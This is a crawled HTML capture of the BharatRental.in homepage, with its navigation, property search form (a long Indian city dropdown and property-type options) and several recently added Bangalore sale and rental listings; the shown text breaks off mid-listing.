

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bharatrental.in/
body_size: 11165
content:
<!DOCTYPE html>
<html lang="en">
<head>
    
    
    
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=yes">

<title>Property Rentals in India | Houses, Flats & Apartments – BharatRental</title>
<meta name="description" content="Find verified houses, flats, apartments & commercial properties for rent across India. No brokerage, direct owners, trusted listings only on BharatRental.">
<meta name="robots" content="index, follow">


<link rel="canonical" href="https://www.bharatrental.in/" />


<link href="https://www.bharatrental.in/images/favicon.ico"rel="shortcut icon"type=image/png><link href="https://www.bharatrental.in/css/compressed.css"rel=stylesheet media=all><link href="https://www.bharatrental.in/css/offcanvas.css"rel=stylesheet media=all><link rel="preload" href="https://www.bharatrental.in/assets/css/font-awesome.min.css" as="style" onload="this.rel='stylesheet'"><noscript>  <link href="https://www.bharatrental.in/assets/css/font-awesome.min.css" rel="stylesheet"></noscript><link rel="preload" href="https://www.bharatrental.in/assets/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2" crossorigin>
<script src="https://www.bharatrental.in/js/compressed.js"></script><script src="https://www.bharatrental.in/js/offcanvas.js"></script><script>function open_facebox(e){jQuery.facebox({ajax:e,image:"facebox/closelabel.png"})}function closepopup(){return $.facebox.close(),!1}$(document).on("click", "#close_popup", closepopup);</script><style>#facebox .content{width:100%!important}</style><header><div class=container><div class=row><div class="col-md-2 col-sm-4"><a href="https://www.bharatrental.in/"class="hidden-xs logo"><img alt="Bharatrental.in logo" class="img-responsive" src="https://www.bharatrental.in/images/logo.png">
    <span class="sr-only">Bharatrental Home</span></a></div><div class="visible-sm col-sm-3"><div class="icons sm-guest text-center"></div></div><div class="col-sm-5 visible-sm"><div class=sm-guest><span>Welcome Guest ! </span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div><div class="col-md-10 col-sm-12"><div class=topbar><div class=hidden-sm><div class=row><div class="col-md-4 hidden-xs col-sm-7"><a href=mailto:info@bharatrental.in><i class="fa fa-envelope"></i> info@bharatrental.in</a></div><div class="col-md-4 hidden-xs"><div class=icons></div></div><div class="col-md-4 col-sm-5 text-right"><span>Welcome Guest !</span><a href="https://www.bharatrental.in/login.html"><i class="fa fa-sign-in"></i> Login</a> <a href="https://www.bharatrental.in/register.html"><i class="fa fa-plus-circle"></i> Register</a></div></div></div></div><nav class="navbar navbar-default"><div><div class=navbar-header><button aria-expanded=false class="collapsed navbar-toggle"data-target=#mobile-navbar-collapse data-toggle=collapse type=button><span class=sr-only>Toggle navigation</span> <span class=icon-bar></span> <span class=icon-bar></span> <span class=icon-bar></span></button><a href="https://www.bharatrental.in/" class="logo visible-xs"><img src="https://www.bharatrental.in/images/logo.png" srcset=" https://www.bharatrental.in/images/logo.png 1x,https://www.bharatrental.in/images/logo.png 2x,https://www.bharatrental.in/images/logo.png 3x " width="179" height="80"alt="Bharatrental logo"
        class="img-responsive"> </a></div><div class="collapse navbar-collapse"id=mobile-navbar-collapse><ul class="nav navbar-nav navbar-right"><li class=active><a href="https://www.bharatrental.in/"class='active'>home</a><li><a href="https://www.bharatrental.in/property/buy.html">buy</a><li><a href="https://www.bharatrental.in/property/rent.html">rent</a><li><a href="https://www.bharatrental.in/property/submit.html">submit property<b  style="color:#b20000;"><sup> (Free)</sup></b></b></a><li><a href="https://www.bharatrental.in/agent.html">agent</a><li><a href="https://www.bharatrental.in/subscribe.html">post requirement</a></ul></div></div></nav></div></div></div></header><main id="main-content" role="main"><link href="https://www.bharatrental.in/css/sweetalert.css"rel=stylesheet media=all><script src="https://www.bharatrental.in/js/sweetalert.min.js"async></script><script>function changepassword(){$("#errmsg").html(""),swal({title:"Change Your Password.",html:'<p><label style="font-size: 14px;">Enter Old Password</label><input type="password" id="old_pwd" style="text-align: left;" placeholder="Old Password"><br><label  style="margin-left: -7px;font-size: 14px;">Enter New Password</label><input type="password" id="new_pwd" style="text-align: left;" placeholder="New Password"><br><label style="margin-left: -31px;font-size: 14px;">Enter Confirm Password</label><input type="password" id="confirm_pwd" style="text-align: left;" placeholder="Confirm Password"><br><span id="errmsg" style="font-size:14px;color:#8a6d3b"></span>',showCancelButton:!0,confirmButtonText:"Submit",confirmButtonColor:"#a94442",closeOnConfirm:!1,allowOutsideClick:!1,allowEscapeKey:!1},function(){var e=$("#old_pwd"),s=$("#new_pwd"),l=$("#confirm_pwd");""==e.val()?$("#errmsg").html("Please enter your Old Password"):""==s.val()?$("#errmsg").html("Please enter your New Password"):""==l.val()?$("#errmsg").html("Please enter your Confirm Password"):s.val()!=l.val()?$("#errmsg").html("New Password and Confirm Password Mismatch"):($("#errmsg").html(""),swal.disableButtons(),$.ajax({type:"POST",data:{opwd:e.val(),pwd:s.val()},url:"https://www.bharatrental.in/dashboard/change_password.html",success:function(e){$("#errmsg").html(""),"Please Enter Correct Old Password"==e?setTimeout(function(){swal("Invalid!","Please Enter Correct Old Password!","error")}):setTimeout(function(){swal({title:"Good job",text:"Password Changed Successfully! Please Re-Login",type:"success"},function(){location.href="https://www.bharatrental.in/login.html"})})}}))})}</script>

  <!-- Inline critical CSS -->
  <style>
    /* Example: critical header/nav CSS */
    header { display: flex; align-items: center; }
    nav.navbar { display: block; }
    #loginForm { display: block; }
    /* Add other above-the-fold rules from compressed.css/offcanvas.css */
  </style>

  <!-- Load full CSS asynchronously -->
  <link rel="preload" href="https://www.bharatrental.in/css/compressed.css" as="style" onload="this.rel='stylesheet'">
  <link rel="preload" href="https://www.bharatrental.in/css/offcanvas.css" as="style" onload="this.rel='stylesheet'">
  <noscript>
    <link rel="stylesheet" href="https://www.bharatrental.in/css/compressed.css">
    <link rel="stylesheet" href="https://www.bharatrental.in/css/offcanvas.css">
  </noscript>
   
               <!-- font awesome -->

<link rel="preload"
      href="https://www.bharatrental.in/assets/css/font-awesome.min.css"
      as="style"
      onload="this.rel='stylesheet'">

<noscript>
<link rel="stylesheet" href="https://www.bharatrental.in/assets/css/font-awesome.min.css">
</noscript>
 </head>
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
</main> 
<style type="text/css">
    .width01 {
        width: 284px;
    }
    .width02 {
        width: 192px;
    }
    .width03 {
        width: 97px;
    }
    .width04 {
        width: 110px;
    }
</style>
<!-- Content Wrapper Start -->
<!-- Banner Search -->
        <section>
            <a class="collapsed banner-search" role="button" data-toggle="collapse" href="#banner-search" aria-expanded="false" aria-controls="banner-search">
                <div class="container">
                    Click to toggle Properties Search
                    <span class="pull-right">
                        <i class="fa fa-search"></i>
                    </span>
                </div>
            </a>
            <div id="banner-search" class="collapse in" role="tabpanel">
                <div class="home-banner">
                    <div class="ban-overlay">
                        <div class="container">
                            <div class="row">
                                <h3>Search for Buy or Rent, Register to Sell,  Rent a Property </h3>
                                <div class="ban-intro">
                                    <form id="main_form" method="post" action="https://www.bharatrental.in/property/buy/search.html" class="formStyle01 clear">
                                        <div class="row">
                                            <div class="col-md-3 col-sm-6">
                                                <div class="form-group">
                                                 <label for="city">City</label>
<select id="city" name="city" class="selectpicker show-tick form-control" required>
                                                        <option value="0">Select City</option>
                                                                                                                    <option value="1">Ahmedabad</option>
                                                                                                                    <option value="2">Bangalore</option>
                                                                                                                    <option value="4">Chennai</option>
                                                                                                                    <option value="8">Hyderabad</option>
                                                                                                                    <option value="15">International</option>
                                                                                                                    <option value="16">Agartala</option>
                                                                                                                    <option value="17">Agra</option>
                                                                                                                    <option value="19">Ahmednagar</option>
                                                                                                                    <option value="20">Aizawl</option>
                                                                                                                    <option value="21">Ajmer</option>
                                                                                                                    <option value="22">Aligarh</option>
                                                                                                                    <option value="23">Allahabad</option>
                                                                                                                    <option value="24">Aluva</option>
                                                                                                                    <option value="25">Alwar</option>
                                                                                                                    <option value="26">Amalapuram</option>
                                                                                                                    <option value="27">Ambala</option>
                                                                                                                    <option value="28">Amravati</option>
                                                                                                                    <option value="29">Amritsar</option>
                                                                                                                    <option value="30">Anand</option>
                                                                                                                    <option value="31">Anantapur</option>
                                                                                                                    <option value="32">Angamaly</option>
                                                                                                                    <option value="33">Anjuna</option>
                                                                                                                    <option value="34">Asansol</option>
                                                                                                                    <option value="35">Aurangabad</option>
                                                                                                                    <option value="36">Auroville</option>
                                                                                                                    <option value="37">Baga</option>
                                                                                                                    <option value="38">Bahadurgarh</option>
                                                                                                                    <option value="39">Bahraich</option>
                                                                                                                    <option value="40">Balasore</option>
                                                                                                                    <option value="42">Bareilly</option>
                                                                                                                    <option value="43">Belgaum</option>
                                                                                                                    <option value="44">Bellary</option>
                                                                                                                    <option value="45">Bhadohi</option>
                                                                                                                    <option value="46">Bhagalpur </option>
                                                                                                                    <option value="47">Bharuch</option>
                                                                                                                    <option value="48">Bhatinda</option>
                                                                                                                    <option value="49">Bhatpara</option>
                                                                                                                    <option value="50">Bhavnagar</option>
                                                                                                                    <option value="51">Bhilai</option>
                                                                                                                    <option value="52">Bhilai Nagar</option>
                                                                                                                    <option value="53">Bhilwara</option>
                                                                                                                    <option value="54">Bhiwandi</option>
                                                                                                                    <option value="55">Bhopal</option>
                                                                                                                    <option value="56">Bhubaneswar</option>
                                                                                                                    <option value="57">Bhuj</option>
                                                                                                                    <option value="58">Bijapur</option>
                                                                                                                    <option value="59">Bijnor</option>
                                                                                                                    <option value="60">Bikaner</option>
                                                                                                                    <option value="61">Bilaspur</option>
                                                                                                                    <option value="62">Calangute</option>
                                                                                                                    <option value="63">Calicut</option>
                                                                                                                    <option value="64">Canacona</option>
                                                                                                                    <option value="65">Chandigarh</option>
                                                                                                                    <option value="66">Chengannur</option>
                                                                                                                    <option value="68">Chitradurga</option>
                                                                                                                    <option value="69">Chittorgarh</option>
                                                                                                                    <option value="70">Coimbatore</option>
                                                                                                                    <option value="71">Cuttack</option>
                                                                                                                    <option value="72">Dabolim</option>
                                                                                                                    <option value="73">Daman</option>
                                                                                                                    <option value="74">Davanagere</option>
                                                                                                                    <option value="75">Dehradun</option>
                                                                                                                    <option value="76">Delhi</option>
                                                                                                                    <option value="77">Dhamtari</option>
                                                                                                                    <option value="78">Dhanbad</option>
                                                                                                                    <option value="79">Dhule</option>
                                                                                                                    <option value="80">Dispur</option>
                                                                                                                    <option value="81">Durg</option>
                                                                                                                    <option value="82">Durgapur</option>
                                                                                                                    <option value="83">Ernakulam</option>
                                                                                                                    <option value="84">Erode</option>
                                                                                                                    <option value="85">Faizabad</option>
                                                                                                                    <option value="86">Faridabad</option>
                                                                                                                    <option value="87">Gandhinagar </option>
                                                                                                                    <option value="88">Gangtok</option>
                                                                                                                    <option value="89">Gaya</option>
                                                                                                                    <option value="90">Ghaziabad</option>
                                                                                                                    <option value="91">Goa</option>
                                                                                                                    <option value="92">Gobindgarh</option>
                                                                                                                    <option value="93">Gondia</option>
                                                                                                                    <option value="94">Gorakhpur</option>
                                                                                                                    <option value="95">Greater Noida</option>
                                                                                                                    <option value="96">Gulbarga</option>
                                                                                                                    <option value="97">Guna</option>
                                                                                                                    <option value="98">Guntur</option>
                                                                                                                    <option value="99">Gurgaon</option>
                                                                                                                    <option value="100">Guwahati</option>
                                                                                                                    <option value="101">Gwalior</option>
                                                                                                                    <option value="102">Haldwani</option>
                                                                                                                    <option value="103">Hamirpur</option>
                                                                                                                    <option value="104">Hanglur</option>
                                                                                                                    <option value="105">Hapur</option>
                                                                                                                    <option value="106">Hardoi</option>
                                                                                                                    <option value="107">Haridwar</option>
                                                                                                                    <option value="108">Hisar</option>
                                                                                                                    <option value="109">Hoshairpur</option>
                                                                                                                    <option value="110">Hospet</option>
                                                                                                                    <option value="111">Hosur</option>
                                                                                                                    <option value="112">Howrah</option>
                                                                                                                    <option value="113">Hubli-Dharwad</option>
                                                                                                                    <option value="115">Imphal</option>
                                                                                                                    <option value="116">Indore</option>
                                                                                                                    <option value="118">Itanagar</option>
                                                                                                                    <option value="119">Itawa</option>
                                                                                                                    <option value="120">Jabalpur</option>
                                                                                                                    <option value="121">Jaipur</option>
                                                                                                                    <option value="122">Jakhau</option>
                                                                                                                    <option value="123">Jalandhar</option>
                                                                                                                    <option value="124">Jalgaon</option>
                                                                                                                    <option value="125">Jammu</option>
                                                                                                                    <option value="126">Jamnagar</option>
                                                                                                                    <option value="127">Jamshedpur</option>
                                                                                                                    <option value="128">Jaypore</option>
                                                                                                                    <option value="129">Jhansi</option>
                                                                                                                    <option value="130">Jodhpur</option>
                                                                                                                    <option value="131">Kalyan</option>
                                                                                                                    <option value="132">Kancheepuram</option>
                                                                                                                    <option value="133">Kangra</option>
                                                                                                                    <option value="134">Kannur</option>
                                                                                                                    <option value="135">Kanpur</option>
                                                                                                                    <option value="136">Karnal</option>
                                                                                                                    <option value="137">Kavaratti</option>
                                                                                                                    <option value="138">Kharagpur</option>
                                                                                                                    <option value="139">Khurja</option>
                                                                                                                    <option value="140">Kochi</option>
                                                                                                                    <option value="141">Kohima</option>
                                                                                                                    <option value="142">Kolhapur</option>
                                                                                                                    <option value="143">Kolkata</option>
                                                                                                                    <option value="144">Kollam</option>
                                                                                                                    <option value="145">Kota</option>
                                                                                                                    <option value="146">Kottayam</option>
                                                                                                                    <option value="147">Kozhikode</option>
                                                                                                                    <option value="148">Krishna</option>
                                                                                                                    <option value="149">Kullu-Manali</option>
                                                                                                                    <option value="150">Kurukshetra</option>
                                                                                                                    <option value="151">Ladakh</option>
                                                                                                                    <option value="152">Lucknow</option>
                                                                                                                    <option value="153">Ludhiana</option>
                                                                                                                    <option value="154">Madgaon</option>
                                                                                                                    <option value="155">Madurai</option>
                                                                                                                    <option value="156">Malappuram</option>
                                                                                                                    <option value="157">Malda</option>
                                                                                                                    <option value="158">Mandi</option>
                                                                                                                    <option value="159">Mangalore</option>
                                                                                                                    <option value="160">Manipal</option>
                                                                                                                    <option value="161">Mapusa</option>
                                                                                                                    <option value="162">Matheran</option>
                                                                                                                    <option value="163">Mathura</option>
                                                                                                                    <option value="164">Mayiladuthurai</option>
                                                                                                                    <option value="165">Meerut</option>
                                                                                                                    <option value="166">Mira-Bhayandar</option>
                                                                                                                    <option value="167">Mirzapur</option>
                                                                                                                    <option value="168">Mohali</option>
                                                                                                                    <option value="169">Moradabad</option>
                                                                                                                    <option value="170">Morbi</option>
                                                                                                                    <option value="171">Mount Abu</option>
                                                                                                                    <option value="172">Mumbai</option>
                                                                                                                    <option value="173">Mundra</option>
                                                                                                                    <option value="174">Munnar</option>
                                                                                                                    <option value="175">Mussoorie</option>
                                                                                                                    <option value="176">Muzaffarnagar</option>
                                                                                                                    <option value="177">Mysore</option>
                                                                                                                    <option value="178">Nagpur</option>
                                                                                                                    <option value="179">Nainital</option>
                                                                                                                    <option value="180">Namakkal</option>
                                                                                                                    <option value="181">Nanded</option>
                                                                                                                    <option value="182">Nanpara</option>
                                                                                                                    <option value="183">Nashik</option>
                                                                                                                    <option value="184">Nellore</option>
                                                                                                                    <option value="185">Noida</option>
                                                                                                                    <option value="186">Ooty</option>
                                                                                                                    <option value="187">Other</option>
                                                                                                                    <option value="188">Palakkad</option>
                                                                                                                    <option value="189">Panaji</option>
                                                                                                                    <option value="190">Panchkula</option>
                                                                                                                    <option value="191">Panipat</option>
                                                                                                                    <option value="192">Pantnagar</option>
                                                                                                                    <option value="193">Paradip</option>
                                                                                                                    <option value="194">Parwanoo</option>
                                                                                                                    <option value="195">Pathankot</option>
                                                                                                                    <option value="196">Patiala</option>
                                                                                                                    <option value="197">Patna</option>
                                                                                                                    <option value="198">Periyakulam</option>
                                                                                                                    <option value="199">Pilani</option>
                                                                                                                    <option value="200">Pimpri Chinchwad</option>
                                                                                                                    <option value="201">Ponda</option>
                                                                                                                    <option value="202">Pondicherry</option>
                                                                                                                    <option value="203">Porbandar</option>
                                                                                                                    <option value="204">Port Blair</option>
                                                                                                                    <option value="205">Porvorim</option>
                                                                                                                    <option value="206">Pune</option>
                                                                                                                    <option value="207">Raigarh</option>
                                                                                                                    <option value="208">Raipur</option>
                                                                                                                    <option value="209">Rajahmundry</option>
                                                                                                                    <option value="210">Rajkot</option>
                                                                                                                    <option value="211">Rajpura</option>
                                                                                                                    <option value="212">Ramanathapuramanchi</option>
                                                                                                                    <option value="213">Rishikesh</option>
                                                                                                                    <option value="214">Rohtak</option>
                                                                                                                    <option value="215">Roorkee</option>
                                                                                                                    <option value="216">Ropar</option>
                                                                                                                    <option value="217">Rourkela</option>
                                                                                                                    <option value="218">Saharanpur</option>
                                                                                                                    <option value="219">Saharsa</option>
                                                                                                                    <option value="220">Salem</option>
                                                                                                                    <option value="221">Sambalpur</option>
                                                                                                                    <option value="222">Sangli</option>
                                                                                                                    <option value="223">Sangrur</option>
                                                                                                                    <option value="224">Secunderabad</option>
                                                                                                                    <option value="225">Shahjanpur</option>
                                                                                                                    <option value="226">Shekhawati</option>
                                                                                                                    <option value="227">Shillong</option>
                                                                                                                    <option value="228">Shimla</option>
                                                                                                                    <option value="229">Shimoga</option>
                                                                                                                    <option value="230">Sijua</option>
                                                                                                                    <option value="231">Silchar</option>
                                                                                                                    <option value="232">Siliguri</option>
                                                                                                                    <option value="233">Silvassa</option>
                                                                                                                    <option value="234">Sivakasi</option>
                                                                                                                    <option value="235">Solapur</option>
                                                                                                                    <option value="236">Sonepat</option>
                                                                                                                    <option value="237">South Dum Dum</option>
                                                                                                                    <option value="238">Srinagar</option>
                                                                                                                    <option value="239">Surat</option>
                                                                                                                    <option value="240">Thanjavur</option>
                                                                                                                    <option value="241">Thiruvanamalai</option>
                                                                                                                    <option value="242">Thiruvananthapuram</option>
                                                                                                                    <option value="243">Thrissur</option>
                                                                                                                    <option value="244">Tiruchirapalli</option>
                                                                                                                    <option value="245">Tirunelveli</option>
                                                                                                                    <option value="246">Tirupati</option>
                                                                                                                    <option value="247">Tiruppur</option>
                                                                                                                    <option value="248">Tumkur</option>
                                                                                                                    <option value="249">Tuticorin</option>
                                                                                                                    <option value="250">Udaipur</option>
                                                                                                                    <option value="251">Udupi</option>
                                                                                                                    <option value="252">Ujjain</option>
                                                                                                                    <option value="253">Vadodara</option>
                                                                                                                    <option value="254">Vallabh Vidhyanagar</option>
                                                                                                                    <option value="255">Valsad</option>
                                                                                                                    <option value="256">Varanasi</option>
                                                                                                                    <option value="257">Vasco da gama</option>
                                                                                                                    <option value="258">Vellore</option>
                                                                                                                    <option value="259">Verna</option>
                                                                                                                    <option value="260">Vijayawada</option>
                                                                                                                    <option value="261">Vizag</option>
                                                                                                                    <option value="262">Vizianagaram</option>
                                                                                                                    <option value="263">Vrindavan</option>
                                                                                                                    <option value="264">Warangal</option>
                                                                                                                    <option value="265">Wardha</option>
                                                                                                            </select>
                                                </div>
                                            </div>
                                            <div class="col-md-3 col-sm-6">
                                                <div class="form-group">
                                        <label for="location">Location</label>
<select id="location" name="location" class="selectpicker show-tick form-control">
                                                       <option>Location</option>
                                                    </select>
                                                </div>
                                            </div>
                                            <div class="col-md-3 col-sm-6">
                                                <div class="form-group">
                                <label for="prop_type">Type of Property</label>
<select id="prop_type" name="prop_type" class="selectpicker show-tick form-control">
                                                                                                                    <optgroup label="----- Residential -----" style="background: none repeat scroll 0% 0% #324B73; color: #FFF;" value=""></optgroup>
                                                                                                                            <option value="3">Apartment / Flat</option>
                                                                                                                                <option value="4">Independent House</option>
                                                                                                                                <option value="5">Hostel</option>
                                                                                                                                <option value="7">Guest House</option>
                                                                                                                                <option value="8">Vacation Rental</option>
                                                                                                                                <option value="9">Farm House</option>
                                                                                                                                <option value="10">Residential Plot / Land</option>
                                                                                                                            <optgroup label="----- Commercial -----" style="background: none repeat scroll 0% 0% #324B73; color: #FFF;" value=""></optgroup>
                                                                                                                            <option value="13">Shop</option>
                                                                                                                                <option value="14">Showroom</option>
                                                                                                                                <option value="15">Office Space</option>
                                                                                                                                <option value="16">Plug and Play Office</option>
                                                                                                                                <option value="17">Time Share</option>
                                                                                                                                <option value="18">Shopping Mall Space</option>
                                                                                                                                <option value="19">Hotel / Resort</option>
                                                                                                                                <option value="20">Warehouse / Godown</option>
                                                                                                                                <option value="21">Industrial Building</option>
                                                                                                                                <option value="22">Business Center</option>
                                                                                                                                <option value="23">Roof Rights</option>
                                                                                                                                <option value="24">Industrial Plot / Land</option>
                                                                                                                                <option value="25">Commercial Plot / Land</option>
                                                                                                                                <option value="26">Institutional Plot / Land</option>
                                                                                                                                <option value="27">Agricultural Plot / Land</option>
                                                                                                                                <option value="28">Multipurpose Building</option>
                                                                                                                    </select>
                                                </div>
                                            </div>
                                            <div class="col-md-3 col-sm-6">
                                                <div class="form-group">
                                                   <label for="req_type">Wanted / Available</label>
<select id="req_type" name="req_type" class="selectpicker show-tick form-control">
                                                                                                                    <option value="1">Property For Rent</option>
                                                                                                                    <option value="2">Property to Buy</option>
                                                                                                                    <option value="5">Paying Guest</option>
                                                                                                            </select>
                                                </div>
                                            </div>
                                            <div class="col-md-3 col-sm-6">
                                                <div class="form-group">
                         <label for="minprice">Min Price</label>
                    <input type="text" class="form-control" id="minprice" name="minprice" placeholder="">
                                                </div>
                                            </div>  
                          
<div class="col-md-3 col-sm-6">
    <div class="form-group">
        <label for="maxprice">Max Price</label>
        <input type="text" class="form-control" id="maxprice" name="maxprice" placeholder="">
    </div>
</div>  
<div class="col-md-3 col-sm-6">
    <div class="form-group">
        <label for="keywords">Key Words</label>
        <input type="text" class="form-control" id="keywords" name="keywords" placeholder="">
                                                </div>
                                            </div>
                                            <div class="col-md-3 col-sm-6">
                                                <div class="form-group">
                                                    <label class="no-visible">search</label>
                                                    <button type="submit" id="form_submit" name="form_submit" value="Submit" 
class="btn btn-md btn-block btn-warning" 
style="color:#000;">
    Search Now <i class="fa fa-search"></i>
</button>
                                                </div>
                                            </div>  
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!-- Banner Search-->
        <section class="pad-50">
            <div class="container">
                <div class="row">
                    <div class="col-md-12" style="text-align: center;">
                            
                        <h3 style="text-align: left;">Recently Added Properties</h3> <hr>
                        <div class="row">
                                
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-to-buy/1075-sq-feet-3bhk-apartment-flat-at-dodbulapur-road-bangalore/2628.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/424268d6ab9504889c520f30c344e5b6.jpeg" alt="3 BHK Apartment / Flat for Sale 1075 Sq. Feet at Bangalore, Dodbulapur Road" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-to-buy/1075-sq-feet-3bhk-apartment-flat-at-dodbulapur-road-bangalore/2628.html" class="p-title">3 BHK Apartment / Flat for Sale 1075 Sq. Feet at Bangalore, Dodbulapur Road</a>
                                                <p>
                                                    Spacious and well-designed 3BHK apartment featuring one private balcony for fresh air and relaxation, along with one dedicated car parking space, making it an ideal home for comfortable and convenient                                                </p>
                                                    <span>3 Bedrooms</span><span>3 Bathrooms</span><span>1 Car Parks</span><span>1075 Sq. Feet </span><span>Year of Built :2020</span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Apartment / Flat                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-to-buy/228995-sq-feet-industrial-plot-land-at-hoskote-bangalore/2612.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/a28de66afc0d1cf4b7e395d9ce74098a.jpeg" alt="Industrial Plot / Land for Sale 228,995 Sq. Feet at Bangalore, Hoskote" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-to-buy/228995-sq-feet-industrial-plot-land-at-hoskote-bangalore/2612.html" class="p-title">Industrial Plot / Land for Sale 228,995 Sq. Feet at Bangalore, Hoskote</a>
                                                <p>
                                                    The premises include a 40,000 sq.ft office and industrial shed with an earthquake-resistant building design. It has so much power already allocated (a major cost saving) The property has ample power a                                                </p>
                                                    <span>1 Bedrooms</span><span>2 Bathrooms</span><span>228,995 Sq. Feet </span><span>Year of Built :2020</span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Industrial Plot / Land                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-to-buy/526-acres-industrial-plot-land-at-hoskote-bangalore/2610.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/default.jpg" alt="Industrial Plot / Land for Sale 5.26 Acres at Bangalore, Hoskote" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-to-buy/526-acres-industrial-plot-land-at-hoskote-bangalore/2610.html" class="p-title">Industrial Plot / Land for Sale 5.26 Acres at Bangalore, Hoskote</a>
                                                <p>
                                                    The property spans a total land area of 5.26 acres (228,995 sq.ft), featuring 40,277 sq.ft of built-up RCC and PEB construction, including an office block, factory area- Price ? 79,00,00,000                                                </p>
                                                    <span>1 Bedrooms</span><span>5.26 Acres </span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Industrial Plot / Land                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-for-rent/500-sq-feet-independent-house-at-koramangala-bangalore/2608.html" class="p-img">
                                                <img src="https://www.bharatrental.in/uploads/76e17c5e225fb6585674b641760e4b31.jpeg" alt="Independent House for Rent 500 Sq. Feet at Bangalore, Koramangala" class="img-responsive">
                                            </a>
                                            <div class="caption">
                                                <a href="https://www.bharatrental.in/property/property-for-rent/500-sq-feet-independent-house-at-koramangala-bangalore/2608.html" class="p-title">Independent House for Rent 500 Sq. Feet at Bangalore, Koramangala</a>
                                                <p>
                                                    Discover this cozy 1 BHK home with 1 bath, spanning 500 sq.ft. on the ground floor in the sought-after Koramangala 8th Block. The house is equipped with reliable KEB power and water facilities, ensuri                                                </p>
                                                    <span>1 Bedrooms</span><span>500 Sq. Feet </span>                                            </div>
                                            <div class="t-foot">
                                                <div class="row">                                                    
                                                    <i class="fa fa-map-marker"></i>
                                                    Bangalore                                                    &nbsp;&nbsp;
                                                    <i class="fa fa-tag"></i>
                                                    Independent House                                                     
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="col-md-4 col-sm-6">
                                        <div class="thumbnail property">
                                            <a href="https://www.bharatrental.in/property/property-for-rent/3600-sq-feet-3bhk-apartment-flat-at-hebbal-bangalore/2606.html" class="p-img">
